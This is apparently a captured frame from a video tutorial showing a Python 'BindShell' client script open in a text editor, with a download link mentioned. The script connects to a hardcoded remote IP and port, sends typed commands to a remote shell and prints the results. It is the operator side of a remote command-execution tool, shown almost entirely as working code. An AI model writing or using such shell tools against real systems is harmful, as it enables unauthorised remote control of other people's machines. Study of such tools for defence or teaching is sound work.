 C:\Users\4Felipe\Desktop\BindShell\client.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py client.py
1 #!/usr/bin/env python3
2 import socket,os
3
4 # Enter IP address and port
5 HOST = '69.118.111.101'
6 PORT = 4420
7 # Configure socket connection
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 s.connect((HOST, PORT))
10 s.sendall('\nHowdy!\nEOFX'.encode())
11
12 while True:
13 # Receive data
14 data = s.recv(1024)
15 # Check for end of command
16 if data.decode().endswith("EOFX") == True:
17 # Print data without 'EOFX'
18 print(data[:-4].decode())
19 # Get next command
20 nextcmd = input("[shell]: ")
21 # Send that $hit
22 if nextcmd == 'quit':
23 s.send(nextcmd.encode())
24 break
25 else: s.send(nextcmd.encode())
26 # If we haven't reach end of command, print
27 else:
28 print(data.decode())
8 characters selected
Download link
in description